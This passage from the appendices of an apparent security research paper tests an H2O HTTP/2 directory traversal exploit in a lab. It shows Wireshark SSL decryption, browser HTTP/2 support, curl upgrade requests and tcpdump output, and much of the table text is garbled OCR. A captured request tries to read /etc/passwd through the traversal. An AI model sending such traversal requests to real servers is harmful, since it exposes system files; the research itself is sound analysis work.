|      | 23 12  172.1                 |             |                                                 |                     |            |                               |                                       |                           |                              |    |            |
|      | 24 12  172.1                 |             |                                                 |                     |            |                               |                                       |                           |                              |    |            |
|      | 25 12  172.1<br>26 12  172.1 |             |                                                 |                     |            |                               |                                       |                           |                              |    |            |
|      | 27 12  172.1                 |             |                                                 |                     |            |                               |                                       |                           |                              |    |            |
|      | 28 12  172.1                 |             |                                                 |                     |            |                               |                                       |                           |                              |    | ь          |
|      | 29 12  172.1                 |             | ÷<br>$\mathbf{q}_1$<br>$\overline{\phantom{a}}$ |                     |            |                               |                                       | /root/.wireshark/ssl_keys |                              |    |            |
|      | 30 12. 172.1                 |             |                                                 |                     |            |                               |                                       |                           |                              |    |            |
|      | 31 12  172.1<br>32 12  172.1 |             |                                                 |                     |            |                               |                                       |                           |                              |    |            |
|      | 33 12  172.1                 |             | Help                                            |                     |            |                               |                                       | Cancel                    |                              | OK |            |

Figure 17 - SSL Keylist for debugging SSL sessions **Figure 17 - SSL Keylist for debugging SSL sessions** 

# Appendix D

# Web browser support for HTTP/2

We experienced mixed results when testing the H2O exploit with various web browsers. A quick check of the default Iceweasel browser (v31.8) on the Kali system indicates that it does not support HTTP/2. Even with the latest, nightly Firefox (41.0.2) we do not get the expected results. Initially, we run into decoding issues with %s symbol part of our crafted exploit URL, but even worse is that Wireshark output of the decrypted session shows that HTTP/1.1 was used instead of HTTP/2, even with all the HTTP/2 configuration variables turned on.

```
Wireshark · Follow SSL Stream (tcp.stream eq 530) · wireshark_pcapng_docker0_20151127180925_oy3b72
```

```
GET /etc/passwd HTTP/1.1
Host: 127.0.0.1:32774
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US, en; q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 404 File Not Found
Date: Sat, 28 Nov 2015 01:01:12 GMT
Server: h2o/1.2.1-alpha1
Connection: keep-alive
Content-Length: 14
content-type: text/plain; charset=utf-8
file not found
```
### **Figure 18 – Follow SSL Stream / Firefox**

We expected Firefox to send an Upgrade header ('Upgrade: h2c') as shown in Appendix E, indicating it is capable of handling HTTP/2 requests.

We have better results with Chrome browser via the Net Internals console. You can access this console by using the chrome://net-internals/ URL and in the drop-down menu, select HTTP/2. In the list of the HTTP/2 session is a link to view the current live sessions. By selecting a particular HTTP/2 session, you can see the raw output of the HTTP/2 streams and frames as seen below.

|                  |                        | The chrome://net-internals/#i: x   A how to disable dissectors x \ The chrome://net-internals/#i: x \ The chrome://net-internals/#i: x \ The chrome://net-internals/#i: x \ The chrome://net-internals/#i: x \ The chrome://ne |    |                                                                    |           | m.<br>$  -$                                                                                                    |  |
|------------------|------------------------|----------------------------------------------------------------------------------------------------|----|--------------------------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------|--|
|                  |                        | $\leftarrow$ $\rightarrow$ $\mathbf{C}$ T chrome://net-internals/#events&q=id:1267                                                                                                    |    |                                                                    |           |                                                                                                    |  |
|                  |                        | Apps (Index of /download (Individual disse [2] HTTP2   https://13.13.13.174   https://13.13.13.174     chrome//net-intern                                                                                                    |    |                                                                    |           |                                                                                                    |  |
|                  | Events<br>$\mathbf{v}$ | capturing events (690)                                                                                                    |    |                                                                    |           |                                                                                                    |  |
| $\left  \right $ |                        | 54 of 54                                                                                                    |    |                                                                    |           |                                                                                                    |  |
|                  |                        |                                                                                                    |    | 1285: HTTP2 SESSION                                                |           |                                                                                                    |  |
|                  | <b>ID</b> Source Type  | <b>Description</b>                                                                                                    |    | 13.13.13.174:32774 (DIRECT)<br>Start Time: 2015-11-27 22:33:08.406 |           |                                                                                                    |  |
|                  | 1030 SOCKET            |                                                                                                    |    |                                                                    |           |                                                                                                    |  |
|                  | 1034 HTTP2_SESSION     |                                                                                                    |    |                                                                    |           | t= 7 [st= 0] +HTTP2_SESSION [dt=15269]<br>$\rightarrow$ host = "13.13.13.174:32774"                                                                         |  |
|                  | 1090 SOCKET            |                                                                                                    | t- |                                                                    |           | $\rightarrow$ proxy = "DIRECT"<br>7 [st= 0] HTTP2 SESSION INITIALIZED                                                                                       |  |
|                  | 1094 HTTP2 SESSION     |                                                                                                    |    |                                                                    |           | $\rightarrow$ protocol = "h2-14"                                                                                                    |  |
|                  |                        | 1271 HTTP STREAM JOB https://13.13.13.174:32774/                                                                                                    | t= | 7 $5t =$                                                           | ΘĪ        | --> source_dependency = 1284 (SOCKET)<br>HTTP2 SESSION SEND SETTINGS                                                                                        |  |
|                  | 1272 CONNECT_IOB       | ssl/13.13.13.174:32774                                                                                                    | t= | $7$ [st=                                                           | <b>e1</b> | --> settings = ["[id:3 flags:0 value:1000]","[id:4 flags:0 value:6291456]"]<br>HTTP2 STREAM UPDATE RECV WINDOW                                              |  |
|                  | 1273 CONNECT_IOB       | ssl/13.13.13.174:32774                                                                                                    |    |                                                                    |           | $\rightarrow$ delta = 15663105                                                                                                    |  |
|                  | 1274 SOCKET            | ssl/13.13.13.174:32774                                                                                                    |    | $7$ $5t = 0$                                                       |           | $\rightarrow$ window size = 15728640<br>HTTP2 SESSION SENT WINDOW UPDATE FRAME                                                                              |  |
|                  | 1275 URL REQUEST       | https://13.13.13.174:32774/                                                                                                    |    |                                                                    |           | $\rightarrow$ delta = 15663105<br>$\rightarrow$ stream id = 0                                                                                               |  |
|                  |                        | 1276 DISK_CACHE_ENTRY https://pagead2.googlesyndication.com/pagead/js/r20151014/r20151006/expansic                                                                                                    | ÷  | $8$ [st= $1$ ]                                                     |           | HTTP2 SESSION RECV SETTINGS                                                                                                    |  |
|                  |                        | 1277 DISK_CACHE_ENTRY https://pagead2.googlesyndication.com/pagead/js/r20151014/r20151006/expansic                                                                                                    |    |                                                                    |           | --> clear persisted = false<br>$\rightarrow$ host = "13.13.13.174:32774"                                                                                    |  |
|                  |                        | 1278 DISK_CACHE_ENTRY https://pagead2.googlesyndication.com/pagead/js/r20151014/r20151006/expansic                                                                                                    | t= | $8$ $5t = 1$                                                       |           | HTTP2 SESSION RECV SETTING<br>$\rightarrow$ flags = $\theta$                                                                                                |  |
|                  |                        | 1279 DISK CACHE ENTRY https://13.13.13.174:32774/                                                                                                    |    |                                                                    |           | $\rightarrow$ id = 2<br>$\rightarrow$ value = $\theta$                                                                                                    |  |
|                  |                        | 1280 HTTP STREAM JOB https://13.13.13.174:32774/                                                                                                    | ÷. | 8 [st=                                                             | -11       | HTTP2 SESSION RECV SETTING                                                                                                    |  |
|                  |                        | 1281 HTTP_STREAM_JOB https://13.13.13.174:32774/                                                                                                    |    |                                                                    |           | $\rightarrow$ flags = 0<br>$\rightarrow$ id = 3                                                                                                    |  |
|                  | 1282 CONNECT JOB       | ssl/13.13.13.174:32774                                                                                                    | ÷. | 8 fst=                                                             | 11        | $\rightarrow$ value = 100<br>HTTP2 SESSION UPDATE STREAMS SEND WINDOW SIZE                                                                                  |  |
|                  | 1283 CONNECT_JOB       | ssl/13.13.13.174:32774                                                                                                    |    |                                                                    |           | $\rightarrow$ delta window size = 196609                                                                                                    |  |
|                  | 1284 SOCKET            | ssl/13.13.13.174:32774                                                                                                    | t= | $8$ [st= $1$ ]                                                     |           | HTTP2 SESSION RECV SETTING<br>$\rightarrow$ flags = 0                                                                                                    |  |
|                  | 1285 HTTP2 SESSION     | 13.13.13.174:32774 (DIRECT)                                                                                                    |    |                                                                    |           | $\rightarrow$ id = 4<br>$\rightarrow$ value = 262144                                                                                                    |  |
|                  |                        | 1286 DISK_CACHE_ENTRY https://pagead2.googlesyndication.com/pagead/js/r20151014/r20151006/expansic                                                                                                    |    | $8$ [st- $1$ ]                                                     |           | HTTP2 SESSION SEND HEADERS<br>$\rightarrow$ fin = true                                                                                                    |  |
|                  |                        | 1287 HTTP STREAM JOB https://13.13.13.174:32774/                                                                                                    |    |                                                                    |           | --> :authority: 13.13.13.174:32774                                                                                                    |  |
|                  | 1288 URL REQUEST       | https://13.13.13.174:32774/                                                                                                    |    |                                                                    |           | :method: GET<br>:path: /                                                                                                    |  |
|                  |                        | DISK_CACHE_ENTRY https://pagead2.googlesyndication.com/pagead/js/r20151014/r20151006/expansic                                                                                                    |    |                                                                    |           | :scheme: https<br>accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8                                                        |  |
|                  |                        | DISK_CACHE_ENTRY https://pagead2.googlesyndication.com/pagead/js/r20151014/r20151006/expansic                                                                                                    |    |                                                                    |           | accept-encoding: gzip, deflate, sdch                                                                                                    |  |
|                  |                        | 1291 DISK_CACHE_ENTRY   https://pagead2.googlesyndication.com/pagead/js/r20151014/r20151006/expansic                                                                                                    |    |                                                                    |           | accept-language: en-US, en; q=0.8<br>upgrade-insecure-requests: 1                                                                                           |  |
|                  |                        | 1292 DISK_CACHE_ENTRY https://13.13.13.174:32774/                                                                                                    |    |                                                                    |           | user-agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.86 Safari/53.<br>$\rightarrow$ priority = $\theta$ |  |
|                  |                        | 1293 HTTP_STREAM_JOB https://13.13.13.174:32774/                                                                                                    |    |                                                                    |           | $\rightarrow$ stream id = 1<br>--> unidirectional = false                                                                                                   |  |
|                  |                        | 1294 DISK_CACHE_ENTRY https://pagead2.googlesyndication.com/pagead/js/r20151014/r20151006/expansic                                                                                                    | t= | $9$ $5t = 2$                                                       |           | HTTP2 SESSION RECV HEADERS                                                                                                    |  |
|                  |                        | 1295 HTTP_STREAM_JOB https://13.13.13.174:32774/                                                                                                    |    |                                                                    |           | $\rightarrow$ fin = false<br>--> :status: 200                                                                                                    |  |

**Figure 19 - Chrome Net Internals HTTP/2 Support** 

Reproducing the H2O exploit with different browsers as described here, helps us understand that HTTP/2 support varies by different implementations and/or vendors. Further analysis of HTTP/2 browser support is beyond the scope of this paper but could provide an interesting follow-up research topic.

# Appendix E HTTP/2 User-Agent String



# Appendix F Curl example with HTTP/2 upgrade request

Follow TCP Stream (tcp.stream eq 5)

Stream Content

 $GET / HTTP/1.1$ Host: 172.17.0.2 User-Agent: curl/7.46.0-DEV Accept: \*/\* Connection: Upgrade, HTTP2-Settings Upgrade: h2c HTTP2-Settings: AAMAAABkAAQAAP

HTTP/1.1 200 OK Date: Fri, 13 Nov 2015 19:24:25 GMT Server: Apache/2.4.17 (Unix) Last-Modified: Tue, 27 Oct 2015 02:20:19 GMT ETag: "2b60-5230cb81c5ec0" Accept-Ranges: bytes Content-Length: 11104 Content-Type: text/html

**Figure 21 - Curl example with HTTP/2 upgrade request** 

# Appendix G TCPDump of decrypted HTTP/2 packet

| root@kali:/opt/pcap     |                                                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|
|                         | П                                                                                                    |
| p, wscale 10], length 0 | coot@kali:/opt/pcap# tcpdump -tr h2o_directory_traversal_http2_ssl_decrypted.pcapng -c 15<br>reading from file h2o_directory_traversal_http2_ss1_decrypted.pcapng, link-type EN10MB (Ethernet)<br>IP kali.39884 > 172.17.0.9.https: Flags [S], seq 2839477926, win 29200, options [mss 1460,sackOK,TS val 16663499 ecr 0,nop,wscale 10], len<br>IP 172.17.0.9.https > kali.39884: Flags [S.], seq 95664863, ack 2839477927, win 28960, options [mss 1460,sackOK, TS val 16663499 ecr 166634<br>IP kali.39884 > 172.17.0.9.https: Flags [.], ack 1, win 29, options [nop,nop,TS val 16663499 ecr 16663499], length 0<br>IP kali.39884 > 172.17.0.9.https: Flags [P.], seq 1:100, ack 1, win 29, options [nop,nop,TS val 16663504 ecr 16663499], length 99<br>IP 172.17.0.9.https > kali.39884: Flags [.], ack 100, win 29, options [nop,nop,TS val 16663504 ecr 16663504], length 0<br>IP 172.17.0.9.https > kali.39884: Flags [P.], seq 1:960, ack 100, win 29, options [nop,nop,TS val 16663504 ecr 16663504], length 959<br>IP kali.39884 > 172.17.0.9.https: Flags [.], ack 960, win 31, options [nop,nop,TS val 16663504 ecr 16663504], length 0<br>IP kali.39884 > 172.17.0.9.https: Flags [P.], seq 100:527, ack 960, win 31, options [nop,nop,TS val 16663504 ecr 16663504], length 427<br>IP 172.17.0.9.https > kali.39884: Flags [P.], seq 960:1035, ack 527, win 30, options [nop,nop,TS val 16663504 ecr 16663504], length 75<br>IP kali.39884 > 172.17.0.9.https: Flags [P.], seq 527:596, ack 1035, win 31, options [nop,nop,TS val 16663506 ecr 16663504], length 69<br>IP 172.17.0.9.https > kali.39884: Flags [P.], seq 1035:1104, ack 596, win 30, options [nop,nop,TS val 16663506 ecr 16663506], length 69<br>IP kali.39884 > 172.17.0.9.https: Flags [P.], seq 596:649, ack 1104, win 31, options [nop,nop,TS val 16663506 ecr 16663506], length 53<br>IP 172.17.0.9.https > kali.39884: Flags [P.], seq 1104:1157, ack 649, win 30, options [nop,nop,TS val 16663506 ecr 16663506], length 53<br>IP kali.39884 > 172.17.0.9.https: Flags [P.], seq 649:798, ack 1157, win 31, options [nop,nop,TS val 16663506 ecr 16663506], length 149<br>IP 172.17.0.9.https > kali.39884: Flags [P.], seq 1157:2266, ack 798, win 31, options [nop,nop,TS val 16663506 ecr 16663506], length 1109<br>Figure 22 - TCPDump of decrypted HTTP/2 packets |